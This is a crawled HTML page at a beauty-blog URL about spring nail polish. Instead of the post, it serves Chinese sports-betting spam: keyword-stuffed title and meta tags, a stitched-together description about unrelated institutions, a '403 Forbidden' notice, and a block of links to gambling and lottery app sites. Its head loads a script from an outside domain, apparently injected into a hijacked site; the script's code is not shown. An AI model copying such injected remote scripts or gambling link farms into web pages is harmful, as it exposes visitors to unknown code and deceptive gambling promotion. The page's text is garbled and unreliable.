

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maisglam.com/2011/10/unhas-brilhantes-para-primavera.html
body_size: 1172
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>体育竞猜在线官网-体育竞猜（中国）</title>
<meta content="体育竞猜在线官网-体育竞猜（中国）," name="keywords"/>
<meta content="体育竞猜在线官网-体育竞猜（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于1987年， 公司办公面积12179平方米，其中实验室办公面积2500平方米，体育竞猜在线官网-体育竞猜（中国）人员、仪器设备和设施环境等资源配置合理优越，具有较强的技术服务能力。体育竞猜在线官网-体育竞猜（中国）清华大学与西藏自治区人民政府签署战略合作协议，以更强的责任感和使命感主动服务西部大开发战略。清华始终把服务社会作为重要职责使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2011/10/unhas-brilhantes-para-primavera.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/02 09:46:14</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.costumesandcocktails.com">一分彩APP</a> | <a href="http://www.smallque.com">玩彩平台(中国)官方网站-IOS/手机版APP下载/APP</a> | <a href="http://www.yjnqg.com">中国体育竞猜网</a> | <a href="http://www.absolutecycle.com">一分彩app官网</a> | <a href="http://www.aerproair.com">玩彩平台下载</a> | <a href="http://www.metroparties.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.rpskillsunlimited.com">玩彩网-首页</a> | 
</div>
</body>
</html>
